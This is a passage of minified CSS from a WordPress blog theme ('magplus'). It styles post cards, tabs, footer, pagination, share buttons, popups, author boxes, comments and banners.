.tt-title-text:before,.tt-title-block.dark .tt-title-text:after{background:#b7e7e7;opacity:.1}.tt-title-block.grey .tt-title-text{color:rgba(17,17,17,.6)}.tt-title-block.grey .tt-title-text:before,.tt-title-block.grey .tt-title-text:after{background:#666;opacity:.1}.tt-title-block.type-2 .tt-title-text{font-size:15px;text-transform:initial}.tt-title-block-2,.comment-reply-title,.footer_widget .tt-title-block.type-2 .tt-title-text,.footer_widget .tt-newsletter-title{font-family:'Roboto';font-size:12px;line-height:16px;font-weight:700;color:#fff;opacity:.8;text-transform:uppercase}.footer_widget .tt-newsletter-title.c-h4 small{font-size:12px;line-height:16px}.tt-title-block-2.size-2,.comment-reply-title{font-size:16px;line-height:22px;font-weight:700;text-transform:initial}.tt-title-block-2.color-2,.comment-reply-title{color:#666;opacity:1}.comment-reply-title{margin-bottom:25px}.footer_widget.widget_text p{color:#666}.tt-post{border:1px solid #eaeaea;-webkit-box-shadow:0px 1px 0px 0px #eaeaea;-moz-box-shadow:0px 1px 0px 0px #eaeaea;box-shadow:0px 1px 0px 0px #eaeaea}.tt-post-info{padding:26px 30px 28px}.tt-post-cat{font-family:'Roboto';font-size:10px;line-height:14px;font-weight:700;color:#666;text-transform:uppercase;margin-bottom:9px}.tt-post-cat a{color:inherit;display:inline-block}.tt-post-cat a:hover{color:#51c8fa}.tt-post-title{display:block;margin-bottom:5px}.tt-post-title:hover{color:#51c8fa}.tt-post-label{font-family:'Roboto';font-size:12px;line-height:16px;font-weight:400;color:#b5b5b5;margin-bottom:11px}.tt-post-label span:after{content:'•';display:inline-block;padding-left:4px;padding-right:1px}.tt-post-label span:last-child:after{display:none}.tt-post-label span a{color:#b5b5b5}.tt-post-label span a:hover{color:#51c8fa}.tt-post-info .simple-text{margin-bottom:11px}.tt-post-bottom{font-family:'Roboto';font-size:12px;line-height:16px;font-weight:400;color:#b5b5b5}.tt-post-bottom span{margin-right:10px}.tt-post-bottom span.zilla-likes-postfix{margin:0}.tt-post-bottom .fa,.tt-post-bottom .material-icons{color:#ddd;margin-right:4px}.tt-post-bottom .material-icons{font-size:14px;vertical-align:top}.tt-post-bottom a{color:#b5b5b5}.tt-post-bottom a:hover{color:#51c8fa}.tt-post-bottom a:hover .fa{color:#51c8fa}.tt-post-img,.tt-post-img img,.tt-classic-grid-series img{width:100%}.tt-post.dark .tt-post-title,.footer_widget .tt-post-title{color:#fff;opacity:.6}.tt-post.dark .tt-post-title:hover,.footer_widget .tt-post-title:hover{opacity:1}.tt-post.dark .tt-post-cat,.footer_widget .tt-post .tt-post-label{color:#fff;opacity:.25}.tt-post.light .tt-post-title,.footer_widget.widget_recent_entries a:hover{color:#fff}.tt-post.light .tt-post-title:hover{color:#51c8fa}.tt-post.light .tt-post-cat{color:#fff;opacity:.7}.tt-post.grey .tt-post-title{color:rgba(17,17,17,.6)}.tt-post.grey .tt-post-title:hover{color:#111}.tt-post.grey .tt-post-cat{color:#666;opacity:.7}.tt-post-length{right:0;padding:5px;bottom:0}.tt-post-icon,.tt-post-length{display:block;position:absolute;font-weight:500;font-size:12px;text-align:center;color:#fff;background:rgba(17,17,17,.7);z-index:100}.tt-post-icon{left:0;bottom:0;padding:10px 12px;font-size:16px;font-weight:500}.tt-post-icon small{font-weight:500;font-size:9px}.type-7 .tt-post-icon,.tt-post-list .tt-post-two-col .tt-post-icon{padding:4px 6px 3px}.type-7 .tt-post-icon .material-icons,.tt-post-list .tt-post-two-col .tt-post-icon .material-icons{font-size:14px}@media (max-width:1199px){.tt-post-info{padding-right:70px}}@media (max-width:767px){.tt-post{max-width:480px;margin-left:auto;margin-right:auto}.tt-post-info{padding-left:15px;padding-right:15px}.tt-shortcode-1 .row{overflow-y:scroll;height:70px}.tt-shortcode-1 .tt-post{margin-bottom:10px}}.tt-post.type-2 .tt-post-info{padding:26px 40px 28px 30px}.tt-post.type-2 .tt-post-title{margin-bottom:9px}@media (max-width:1199px){.tt-post.type-2 .tt-post-info{padding-right:30px}}.tt-post.type-3{border:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.tt-post.type-3 .tt-post-info{padding:10px 0 0}.tt-post.type-3 .tt-post-label{margin-bottom:0}@media (max-width:767px){.tt-post.type-3{text-align:center}.tt-post.type-3 .tt-post-img{width:auto}}.tt-post.type-4{border:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.tt-post.type-4 .tt-post-img{margin-bottom:8px}.tt-post.type-4 .tt-post-info{padding:4px 0 0}.tt-post.type-4 .tt-post-title{margin-bottom:4px}.tt-post.type-4 .tt-post-label{margin-bottom:0}@media (max-width:767px){.tt-post.type-4{text-align:center}}.tt-post.type-5{border:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.tt-post.type-5 .tt-post-img{margin-bottom:8px}.tt-post.type-5 .tt-post-info{padding:4px 10px 0 0}.tt-post.type-5 .tt-post-cat{margin-bottom:1px}.tt-post.type-5 .tt-post-title{margin-bottom:4px}@media (max-width:767px){.tt-post.type-5{max-width:100%;text-align:center}.tt-post.type-5 .tt-post-img,.tt-post.type-5 .swiper-slide a.custom-hover,.tt-post.type-5 .tt-post-img img{width:100%}}.tt-post.type-6{border:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.tt-post.type-6 .tt-post-img{float:left;width:288px;float:left}.tt-post.type-6 .tt-post-info{display:block;padding:10px 0 0 308px;vertical-align:middle}@media (max-width:767px){.tt-post.type-6{text-align:center}.tt-post.type-6 .tt-post-img{float:none;margin-bottom:15px;width:100%}.tt-post.type-6 .tt-post-info{padding-left:0;padding-top:0}.tt-recent-news img,.tt-footer-post-slider .tt-post-img,.tt-footer-post-slider .tt-post-img img,.tt-post.type-8 .tt-post-img,.tt-post.type-8 .tt-post-img img{width:100% !important}}.tt-post.type-7{border:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.tt-post.type-7 .tt-post-img{float:left;width:80px}.tt-post.type-7 .tt-post-info{padding:0 0 0 92px}.tt-post.type-7 .tt-post-cat{margin-bottom:0}.tt-post.type-7 .tt-post-label{margin-bottom:0}@media (max-width:1199px){.tt-post.type-7 .tt-post-info{padding-right:0}}.tt-post.type-8{border:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.tt-post.type-8 .tt-post-img{float:left;width:182px}.tt-post-grid-series .tt-post.type-8 .tt-post-info{padding-top:0}.tt-post.type-8 .tt-post-info{padding:7px 0 0 200px}@media (max-width:480px){.tt-post.type-8 .tt-post-img{float:none;margin:0 0 10px}.tt-post.type-8 .tt-post-info{padding-left:0}}.tt-post.type-9{border:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.tt-post.type-9 .tt-post-img{margin-bottom:4px}.tt-post.type-9 .tt-post-info{padding:4px 10px 0}.tt-post.type-9 .tt-post-title{margin-bottom:0}@media (max-width:767px){.tt-post.type-9{text-align:center}.tt-post.type-9 .tt-post-img{width:auto}}.tt-post-list{list-style:none}.tt-post-list li{border-bottom:1px solid #eaeaea}.tt-post-list li:last-child{margin-bottom:0}.tt-post-list.dark li,.footer_widget .tt-post-list li,.footer_widget .tt-post-list.type-2 li:first-child,.footer_widget .tt-post-list.type-2 li:last-child,.footer_widget .tt-tab-wrapper.type-1,.footer_widget .tt-tab-wrapper.type-1 .tt-nav-tab-item,.footer_widget .tt-border-block,.footer_widget #wp-calendar,.footer_widget #wp-calendar caption,.footer_widget #wp-calendar tfoot,.footer_widget #wp-calendar td,.footer_widget #wp-calendar th,.footer_widget .tt-s-search input[type=text]{border-color:rgba(255,255,255,.18)}.tt-post-list.grey li{border-color:rgba(102,102,102,.1)}.tt-post-list.type-2 li:first-child{padding-top:9px;border-top:1px solid #eaeaea}.tt-post-list.type-2 li:last-child{border-bottom:0;padding-bottom:0}.tt-post-list.type-3 li:first-child{padding-top:10px;border-top:1px solid #eaeaea}.tt-post-list.type-4 li{border:0}.tt-border-block{border:1px solid #eaeaea;padding:30px;-webkit-box-shadow:0px 1px 0px 0px #eaeaea;-moz-box-shadow:0px 1px 0px 0px #eaeaea;box-shadow:0px 1px 0px 0px #eaeaea}@media (max-width:767px){.tt-border-block{padding:15px}}.tt-newsletter{text-align:center}.tt-newsletter .simple-text{margin-bottom:12px}.tt-newsletter-img{margin-bottom:28px;display:inline-block}.tt-newsletter input[type=text],.tt-newsletter input[type=email]{margin-bottom:10px}.tt-newsletter .c-btn.type-1.style-2{color:#fff}.tt-tab-wrapper .tt-tab-info{display:none}.tt-tab-wrapper .tt-tab-info.active{display:block}.tt-tab-wrapper.type-1{border:1px solid #eaeaea;-webkit-box-shadow:0px 1px 0px 0px #eaeaea;-moz-box-shadow:0px 1px 0px 0px #eaeaea;box-shadow:0px 1px 0px 0px #eaeaea}.tt-tab-wrapper.type-1 .tt-nav-tab{display:table;width:100%}.tt-tab-wrapper.type-1 .tt-nav-tab-item{display:table-cell;position:relative;width:1%;font-family:'Roboto';font-size:13px;line-height:19px;font-weight:700;color:#b5b5b5;text-align:center;padding:13px 0;border-bottom:1px solid #eaeaea;border-right:1px solid #eaeaea;cursor:pointer}.tt-tab-wrapper.type-1 .tt-nav-tab-item:before{content:'';display:block;position:absolute;top:0;left:0;width:0;height:3px;background:#51c8fa;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tt-tab-wrapper.type-1 .tt-nav-tab-item:last-child{border-right:0}.tt-tab-wrapper.type-1 .tt-nav-tab-item.active{color:#111;border-bottom-color:transparent}.tt-tab-wrapper.type-1 .tt-nav-tab-item.active:before{width:100%}.tt-tab-wrapper.type-1 .tt-nav-tab-item .fa,.tt-tab-wrapper.type-1 .tt-nav-tab-item .material-icons{margin-right:6px}.tt-tab-wrapper.type-1 .tt-nav-tab-item .material-icons{font-size:20px;vertical-align:top}.tt-tab-wrapper.type-1 .tt-tab-info{padding:30px 30px 10px}.sidebar-item .tt-tab-wrapper.type-1 .tt-tab-info{padding:20px 30px 10px}.tt-tab-wrapper.type-1 .tt-post-list{margin-bottom:12px}.tt-tab-wrapper.tt-blog-tab .tt-nav-tab{text-align:center;margin-bottom:25px}.tt-tab-wrapper.tt-blog-tab .tt-nav-tab .tt-nav-tab-item{display:inline-block;color:#666;padding:7px 12px;font-family:'Roboto';font-size:13px}.tt-tab-wrapper.tt-blog-tab .tt-nav-tab .tt-nav-tab-item:hover{color:#111;cursor:pointer}.tt-tab-wrapper.tt-blog-tab .tt-nav-tab .tt-nav-tab-item.active{color:#111;background:#f1f1f1}.tt-footer{position:relative;background:#000;padding-top:60px}.tt-f-social{list-style:none;font-size:0}.tt-f-social li{display:inline-block;margin-right:15px}.tt-f-social li:last-child{margin-right:0}.tt-f-social a{display:block;font-size:16px;color:#fff;opacity:.4}.tt-f-social a:hover{opacity:1}.tt-f-social.grey a{color:#666;opacity:.6}.tt-f-social.grey a:hover{opacity:1}.tt-f-list{list-style:none}.tt-f-list li,.footer_widget.widget_nav_menu li{margin-bottom:20px}.tt-f-list a,.footer_widget.widget_nav_menu li a{font-family:'Roboto';font-size:12px;line-height:16px;font-weight:400;color:#fff;opacity:.4}.tt-f-list a:hover,.footer_widget.widget_nav_menu li a:hover{opacity:1}.tt-f-list.grey a{color:#666;opacity:.6}.tt-f-list.grey a:hover{opacity:1}.tt-footer-copy{font-family:'Roboto';font-size:10px;line-height:14px;font-weight:500;color:rgba(255,255,255,.3);border-top:1px solid rgba(255,255,255,.1);text-align:center;padding:12px 0}.tt-footer-copy a{color:rgba(255,255,255,.3)}.tt-footer-copy a{color:#fff}.tt-footer.grey{background:#e9e5d9}.tt-footer.grey .tt-footer-copy,.tt-footer-copy.grey{background:#e9e5d9;color:rgba(17,17,17,.6);opacity:1;border-color:#dcd8cd}.tt-footer.boxed{margin-left:-15px;margin-right:-15px;padding-left:15px;padding-right:15px}@media (max-width:991px){.tt-footer{padding-top:50px}}@media (max-width:767px){.tt-footer{padding-top:30px}}.tt-tags,.tagcloud{font-size:0;list-style:none;margin:8px 0}.tagcloud a{font-size:10px !important;color:#666;border:1px solid #ddd;opacity:1;padding:3px 7px;margin-right:5px;margin-bottom:5px;display:inline-block}.tagcloud a:hover{border-color:#51c8fa}.tt-tags li{display:inline-block;margin-right:10px;margin-bottom:10px}.page-links{padding-top:15px;clear:both}.tt-pagination,.page-numbers,.woo-pagination{font-size:0;list-style:none;margin-bottom:-10px}.tt-pagination li,.page-numbers li,.woo-pagination span,.woo-pagination a,.page-links a,.page-links>span{display:inline-block;margin-right:10px;margin-bottom:10px;height:30px;line-height:30px}.page-numbers span,.page-numbers a,.page-links a,.page-links>span{display:inline-block}.tt-pagination a,.page-numbers a,.page-numbers span,.woo-pagination a,.woo-pagination span.current,.page-links a,.page-links>span{min-width:30px;font-family:'Roboto';font-size:12px;line-height:30px;font-weight:500;color:#666;text-align:center;background:#eaeaea;padding:0 5px}.tt-pagination a:hover,.tt-pagination li.active a,.page-numbers a:hover,.page-numbers li span.current,.woo-pagination a:hover,.woo-pagination span.current,.page-links>span,.page-links a:hover{background:#51c8fa;color:#fff}.tt-blog-head{position:relative;display:table;width:100%;height:660px;z-index:100;padding:60px 0}.tt-blog-head.alternative-cover{height:500px;z-index:8}.tt-alternative-cover-content{margin-top:-40px;padding:0 35px;background:#fff;position:relative;z-index:9}.tt-blog-head:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;background:url(//www.grupossc.com/blog/wp-content/themes/magplus/css/../img/slider/shadow_2.png);-webkit-background-size:100% 100%;-moz-background-size:100% 100%;background-size:100% 100%}.tt-blog-head.tt-alternative-title-middle:before{background:rgba(0,0,0,.5) !important}.tt-alternative-title-middle{margin-top:10px}.tt-alternative-title-middle .tt-blog-head-inner{vertical-align:middle}.tt-blog-head-inner{display:table-cell;vertical-align:bottom}.tt-blog-head .c-h1{color:#fff}.tt-blog-category{margin-bottom:-9px}.tt-blog-category .c-btn{margin-right:9px;margin-bottom:9px}.tt-blog-category .c-btn:last-child{margin-right:0}.tt-thumb{display:inline-block;position:relative}.tt-thumb-icon{position:absolute;top:0;right:0;width:40px;height:40px;font-size:14px;line-height:40px;text-align:center;color:#fff;background:rgba(17,17,17,.7);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tt-thumb-icon:hover{background:#111}.tt-blog-user{display:inline-block}.tt-blog-user-img{float:left;width:40px;height:40px;-moz-border-radius:100%;border-radius:100%;overflow:hidden}.tt-blog-user-img img{-moz-border-radius:100%;border-radius:100%}.tt-blog-user-content{display:table-cell;height:40px;font-family:'Roboto';font-size:13px;line-height:17px;font-weight:400;color:#b5b5b5;vertical-align:middle;padding-left:10px}.tt-blog-user-content span:after{content:'•';display:inline-block;padding-left:4px;padding-right:1px}.tt-blog-user-content span:last-child:after{display:none}.tt-blog-user-content a{color:#111}.tt-blog-user-content a:hover{color:#51c8fa}.tt-blog-user.light .tt-blog-user-content a{color:#fff}.tt-blog-user.light .tt-blog-user-content a:hover{color:#51c8fa}.simple-img{display:inline-block;text-align:center}.simple-img img.img-responwsive{margin-bottom:2px}.single .simple-img img.img-responwsive{width:100%}.simple-img-desc{font-size:13px;line-height:17px;font-weight:400;color:#666}.simple-img-desc a{color:#666}.simple-img-desc a:hover{color:#51c8fa}.simple-img-desc span{font-weight:700;color:#111}@media (max-width:991px){.tt-blog-head{height:520px}}@media (max-width:767px){.tt-blog-head{height:480px}}.tt-thumb-popup{position:fixed;z-index:11;left:0;top:0;width:100%;height:100%;left:-100%;-moz-transition-delay:.3s;transition-delay:.3s;-webkit-transition-delay:.3s;z-index:999}.tt-thumb-popup.active{left:0;-moz-transition-delay:0s;transition-delay:0s;-webkit-transition-delay:0s}.tt-thumb-popup-overlay{position:absolute;left:0;top:-100px;right:0;bottom:-100px;background:#fff;-moz-transition:all .3s ease-out;transition:all .3s ease-out;-webkit-transition:all .3s ease-out;opacity:0}.tt-thumb-popup.active .tt-thumb-popup-overlay{opacity:.9}.tt-thumb-popup-content{position:absolute;left:0;top:0;right:0;bottom:0;overflow:auto;-webkit-overflow-scrolling:touch;font-size:0;text-align:center;-moz-transition:all .3s ease-out;transition:all .3s ease-out;-webkit-transition:all .3s ease-out;-moz-transform:translateY(100px);-ms-transform:translateY(100px);transform:translateY(100px);-webkit-transform:translateY(100px);opacity:0;visibility:hidden;padding:15px}.tt-thumb-popup.active .tt-thumb-popup-content{-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transform:translateY(0);opacity:1;visibility:visible}.tt-thumb-popup-content:after{display:inline-block;vertical-align:middle;height:100%;content:""}.tt-thumb-popup-container{display:inline-block;vertical-align:middle;position:relative;text-align:left;background:#fff;max-width:1200px}.tt-thumb-popup-close{position:absolute;top:0;right:0;width:40px;height:40px;background:#fff;cursor:pointer;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tt-thumb-popup-close:before{content:'';display:block;position:absolute;top:50%;left:50%;width:20px;height:1px;background:#787878;margin-left:-10px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tt-thumb-popup-close:after{content:'';display:block;position:absolute;top:50%;left:50%;width:20px;height:1px;background:#787878;margin-left:-10px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tt-thumb-popup-close:hover{background:#51c8fa}.tt-thumb-popup-close:hover:before,.tt-thumb-popup-close:hover:after{background:#fff}.tt-thumb-popup-layer{position:absolute;left:0;bottom:0;right:0;height:10000px}.tt-thumb-popup-align{overflow:hidden}.tt-video-popup{position:fixed;z-index:11;left:0;top:0;width:100%;height:100%;left:-100%;-moz-transition-delay:.3s;transition-delay:.3s;-webkit-transition-delay:.3s;z-index:999}.tt-video-popup.active{left:0;-moz-transition-delay:0s;transition-delay:0s;-webkit-transition-delay:0s}.tt-video-popup-overlay{position:absolute;left:0;top:-100px;right:0;bottom:-100px;background:#fff;-moz-transition:all .3s ease-out;transition:all .3s ease-out;-webkit-transition:all .3s ease-out;opacity:0}.tt-video-popup.active .tt-video-popup-overlay{opacity:.9}.tt-video-popup-content{position:absolute;left:0;top:0;right:0;bottom:0;overflow:auto;-webkit-overflow-scrolling:touch;font-size:0;text-align:center;-moz-transition:all .3s ease-out;transition:all .3s ease-out;-webkit-transition:all .3s ease-out;-moz-transform:translateY(100px);-ms-transform:translateY(100px);transform:translateY(100px);-webkit-transform:translateY(100px);opacity:0;visibility:hidden;padding:15px}.tt-video-popup.active .tt-video-popup-content{-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transform:translateY(0);opacity:1;visibility:visible}.tt-video-popup-content:after{display:inline-block;vertical-align:middle;height:100%;content:""}.tt-video-popup-container{display:inline-block;vertical-align:middle;position:relative;text-align:left;background:#fff;max-width:1200px}.tt-video-popup-container .embed-responsive{width:700px;max-width:100%}.tt-video-popup-close{position:absolute;top:0;right:0;width:40px;height:40px;background:#fff;cursor:pointer;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tt-video-popup-close:before{content:'';display:block;position:absolute;top:50%;left:50%;width:20px;height:1px;background:#787878;margin-left:-10px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tt-video-popup-close:after{content:'';display:block;position:absolute;top:50%;left:50%;width:20px;height:1px;background:#787878;margin-left:-10px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tt-video-popup-close:hover{background:#51c8fa}.tt-video-popup-close:hover:before,.tt-video-popup-close:hover:after{background:#fff}.tt-video-popup-layer{position:absolute;left:0;bottom:0;right:0;height:10000px}.tt-video-popup-align{overflow:hidden}@media (max-width:767px){.tt-video-popup-container .embed-responsive{width:400px}.slider-style3-frame,.slider-style4-frame,.slider-style5-frame,.slider-style3-frame:nth-child(2),.slider-style3-frame:nth-child(3),.slider-style4-frame:nth-child(2),.slider-style4-frame:nth-child(3){width:100% !important;float:none !important}.slider-style6 .tt-mslide-title.c-h1{padding:0}}@media (max-width:480px){.tt-video-popup-container .embed-responsive{width:290px}}.tt-author{border:1px solid #eaeaea;padding:30px 60px 30px 30px}.tt-author-img{float:left;width:90px;height:90px;-moz-border-radius:100%;border-radius:100%;overflow:hidden}.tt-author-img img{-moz-border-radius:90px;border-radius:90px}.tt-author-info{padding-left:107px;padding-top:7px}.tt-author-title{display:inline-block;font-family:'Roboto';font-size:14px;line-height:18px;font-weight:700;color:#111;margin-bottom:9px}.tt-author-title:hover{color:#51c8fa}.tt-author-info .simple-text{margin-bottom:15px}.tt-author-info .simple-text p{font-weight:400 !important}.tt-author-social{font-size:0}.tt-author-social li{display:inline-block;margin-right:13px}.tt-author-social li:last-child{margin-right:0}.tt-author-social a{display:block;font-size:14px;line-height:18px;color:#111}.tt-author-social a:hover{color:#51c8fa}@media (max-width:767px){.tt-author{padding:15px;text-align:center}.tt-author-img{float:none}.tt-author-info{padding-left:0}}.tt-blog-nav-label{font-family:'Roboto';font-size:12px;line-height:16px;font-weight:400;color:#b5b5b5;text-transform:uppercase;margin-bottom:8px}.tt-blog-nav-title{font-family:'Roboto';font-size:14px;line-height:18px;font-weight:700;color:#111}.tt-blog-nav-title:hover{color:#51c8fa}.tt-blog-nav.right{text-align:right}@media (max-width:767px){.tt-blog-nav.right{text-align:left}}.tt-comment{list-style:none;margin-bottom:-15px}.tt-comment-container{margin-bottom:25px}.tt-comment-avatar{float:left;width:40px;height:40px;-moz-border-radius:100%;border-radius:100%;overflow:hidden}.tt-comment-avatar img{-moz-border-radius:100%;border-radius:100%}.tt-comment-info{padding-left:50px;padding-top:10px}.tt-comment-label{font-family:'Roboto';font-size:14px;line-height:18px;font-weight:400;color:#b5b5b5;margin-bottom:5px}.tt-comment-label span:after{content:'•';display:inline-block;padding-left:4px;padding-right:1px}.tt-comment-label span:last-child:after{display:none}.tt-comment-label a{font-weight:700;color:#111}.tt-comment-label a:hover{color:#51c8fa}.tt-comment-info .simple-text{margin-bottom:5px}.tt-comment-reply,.comment-reply-link,.comment-edit-link{font-size:13px;line-height:17px;font-weight:500;color:#111}.tt-comment-reply .fa,.comment-reply-link .fa{color:#ccc;margin-right:6px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tt-comment-reply:hover,.tt-comment-reply:hover .fa,.comment-reply-link:hover,.comment-reply-link:hover .fa,.comment-edit-link:hover{color:#51c8fa}.tt-comment .children{list-style:none;padding-left:35px}.tt-comment .children .tt-comment-avatar{width:30px;height:30px}.tt-comment-container p{margin-bottom:0}.tt-comment .children .tt-comment-info{padding-left:40px;padding-top:2px}@media (max-width:767px){.tt-comment-container{text-align:center}.tt-comment-avatar{display:inline-block;float:none;margin-bottom:10px}.tt-comment-info{padding-left:0}.tt-comment .children{padding-left:0}.tt-comment .children .tt-comment-info{padding-left:0}}.tt-comment li.pingback{padding-bottom:12px;margin-bottom:12px;border-bottom:1px solid #e1e1e1}.tt-comment li.pingback a{color:#51c8fa}.tt-comment li.pingback:last-child{margin-bottom:25px !important}.comment-form .tt-comment-form-ava{float:left;display:block;width:40px;border-radius:50%}.tt-comment-form-content,.tt-comment-form{padding-left:55px;padding-top:6px}p.logged-in-as{margin-bottom:10px !important}.tt-comment-form{padding-left:0}.tt-comment-form .c-area{margin-bottom:10px}.tt-comment-form .c-input{margin-bottom:19px}.tt-comment-form .c-btn{margin-top:-17px}@media (max-width:767px){.tt-comment-form-ava{float:none;margin:0 auto 10px auto}.tt-comment-form-content{padding-left:0}}.tt-search{position:relative}.tt-search input[type=text]{width:100%;height:50px;font-family:'Roboto';font-size:13px;line-height:48px;font-weight:300;color:#b5b5b5;padding:0 15px 0 43px;border:1px solid #eaeaea;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tt-search input[type=text]::-webkit-input-placeholder{font-size:13px;font-weight:300;color:#b5b5b5;opacity:1}.tt-search input[type=text]:-moz-placeholder{font-size:13px;font-weight:300;color:#b5b5b5;opacity:1}.tt-search input[type=text]::-moz-placeholder{font-size:13px;font-weight:300;color:#b5b5b5;opacity:1}.tt-search input[type=text]:-ms-input-placeholder{font-size:13px;font-weight:300;color:#b5b5b5;opacity:1}.tt-search input[type=text]:focus{border-color:#51c8fa}.tt-search-submit{position:absolute;top:0;left:0;width:40px;height:50px;font-size:14px;line-height:50px;text-align:right;color:#666;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tt-search-submit input{position:absolute;top:0;left:0;width:100%;height:100%;background:0 0;border:0}.tt-search-submit:hover{color:#51c8fa}.tt-share{position:fixed;top:50%;left:0;z-index:9;width:36px;margin-top:-80px}.tt-share-title{font-family:'Roboto';font-size:10px;line-height:14px;font-weight:700;color:#666;text-transform:uppercase;text-align:center;margin-bottom:12px}.tt-share-title span{display:block;font-size:24px;line-height:24px;font-weight:700}.tt-share-list{list-style:none}.tt-share-list a{display:block;width:36px;height:36px;font-size:16px;line-height:32px;border-width:2px;border-style:solid;text-align:center;color:#fff}.tt-share-list li:last-child{margin-bottom:0}.tt-share-facebook{background:#3b5998;border-color:#3b5998}.tt-share-facebook:hover{color:#3b5998}.tt-share-twitter{background:#00aced;border-color:#00aced}.tt-share-twitter:hover{color:#00aced}.tt-share-pinterest{background:#cc2026;border-color:#cc2026}.tt-share-pinterest:hover{color:#cc2026}.tt-share-google{background:#dc4a38;border-color:#dc4a38}.tt-share-google:hover{color:#dc4a38}.tt-share-reddit{background:#b6d4e5;border-color:#b6d4e5}.tt-share-reddit:hover{color:#b6d4e5}.tt-share-mail{background:#333;border-color:#333}.tt-share-mail:hover{color:#333}.tt-share-list a:hover{background:#fff}@media (max-width:1309px){.tt-share{margin-left:-625px}.tt-share.position-2{margin-left:-430px}}@media (max-width:1199px){.tt-share{margin-left:-527px}.tt-share.position-2{margin-left:-364px}}@media (max-width:991px){.tt-share{position:static;margin-left:0;width:100%;vertical-align:top;margin-bottom:15px;margin-top:0}.tt-share.position-2{margin-left:0}.tt-share-title{display:inline-block;vertical-align:top;margin-bottom:5px;margin-right:10px}.tt-share-list{display:inline-block;margin-bottom:-5px}.tt-share-list li{display:inline-block;margin-right:10px}}.tt-heading{position:relative;padding:44px 0;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover}.tt-heading:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;background:#111;opacity:.7}.tt-heading>*{position:relative}.tt-heading-title{font-family:'Roboto';font-size:36px;line-height:42px;font-weight:700;color:#fff}.tt-sub-heading{margin-top:15px;display:block}.tt-contact .c-input,.tt-contact .c-area{margin-bottom:19px}.tt-request-success{display:none}.tt-about{text-align:center}.tt-about .custom-hover{margin-bottom:12px}.tt-about .simple-text{margin-bottom:15px}.tt-about-block a{background-position:50% 50%;background-size:cover;background-repeat:no-repeat;width:100%;position:relative;height:195px}.tt-news{border:1px solid #eaeaea;-webkit-box-shadow:0px 1px 0px 0px #eaeaea;-moz-box-shadow:0px 1px 0px 0px #eaeaea;box-shadow:0px 1px 0px 0px #eaeaea;text-align:center}.tt-news-info{padding:17px 17px 33px}.tt-news-title{font-size:15px}.tt-category-img{position:relative;overflow:hidden}.tt-category-block-style1 .bg:before{content:'';position:absolute;background:url(//www.grupossc.com/blog/wp-content/themes/magplus/css/../img/slider/shadow_2.png);-webkit-background-size:100% 100%;-moz-background-size:100% 100%;background-size:100% 100%;left:0;top:0;width:100%;height:100%;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.tt-category-text-style1 h5{position:relative;color:#fff}.tt-category-block-title{font-size:16px;display:block;padding-bottom:4px}.tt-category-block-style1 .tt-category-block-inner{height:210px !important}.tt-category-block-inner{display:table;width:100%;height:280px !important;position:relative !important;background-size:cover;background-repeat:no-repeat;background-position:center center;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:22px;position:relative}.widget_category_block .tt-category-block-inner{height:120px !important}.tt-category-block-style2 a,.tt-category-block-style1 a{position:absolute;left:0;top:0;z-index:999;width:100%;height:100%}.tt-category-text-style2{height:100%;display:table-cell;vertical-align:middle;text-align:center}.tt-category-text-style1{height:100%;display:table-cell;vertical-align:bottom}.tt-category-text-style2 .tt-category-title{background:#fff;color:#111;padding:10px 50px;display:inline-block}.tt-news-title:hover{color:#51c8fa}.tt-banner{position:relative;background:#e8e4d8;padding:20px 0;overflow:hidden}.tt-banner-info{padding-left:215px}.tt-banner-img{position:absolute;top:0;left:52px;-webkit-box-shadow:4px 4px 5px 0px rgba(186,184,184,.75);-moz-box-shadow:4px 4px 5px 0px rgba(186,184,184,.75);box-shadow:4px 4px 